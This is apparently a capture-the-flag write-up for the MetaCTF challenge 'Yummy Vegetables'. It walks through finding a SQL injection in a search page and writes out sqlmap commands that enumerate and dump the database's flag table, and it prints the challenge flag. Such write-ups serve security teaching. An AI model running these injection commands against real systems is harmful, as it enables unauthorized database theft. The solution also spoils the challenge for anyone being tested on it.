Yummy Vegetables
Instructions
Solution
http://host.cg21.metaproblems.com:4010/
https://metaproblems.com/79b333c96ec99512a3bf72653b23c7ed8a52dc42/index.js
Downloaded the .js source code.

Looks like really simple page that allows you to search stuff. The SQL query is there in the source as well.

 Ok, if I search carrot I get a response
Ok, if I search carrot I get a response

 I can dump the whole table.
I can dump the whole table.
 Fuck this noise, I'm jumping to sqlmap for this one I think. I saved the request, and ran with level=5 risk=3 and it properly recognized the injection point.
Fuck this noise, I'm jumping to sqlmap for this one I think. I saved the request, and ran with level=5 risk=3 and it properly recognized the injection point.
sqlmap -r sqli --level=5 risk=3
 Sqlmap found it injectable:
Sqlmap found it injectable:
 Ran sqlmap to dump dbs, failed and said with sqlite you can only run tables. ran with --tables.
Ran sqlmap to dump dbs, failed and said with sqlite you can only run tables. ran with --tables.
 Flag table is:
Flag table is: the_flag_is_in_here_730387f4b640c398a3d769a39f9cf9b5
Ran column enumeration with:
sqlmap -r sqli --level=5 risk=3 -T the_flag_is_in_here_730387f4b640c398a3d769a39f9cf9b5 --columns
 The column name is flag.
The column name is flag.
I'll dump the table with --dump.
sqlmap -r sqli --level=5 risk=3 -T the_flag_is_in_here_730387f4b640c398a3d769a39f9cf9b5 --dump

Got it! Flag:
MetaCTF{sql1t3_m4st3r_0r_just_gu3ss_g0d??}
Next: Mystery C2 Server